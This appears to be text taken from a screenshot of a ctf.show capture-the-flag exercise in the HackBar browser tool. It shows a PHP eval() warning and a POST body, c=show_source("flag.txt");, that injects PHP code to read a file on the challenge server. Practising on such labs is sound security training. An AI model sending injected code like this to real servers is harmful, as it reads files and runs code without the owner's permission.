 Warning: show_source() has been disabled for security reasons in /var/www
/html/index.php(17) : eval()'d code on line 1
H HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://732c760f-63c6-4910-b901-42af5739edfa.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=show_source("flag.txt");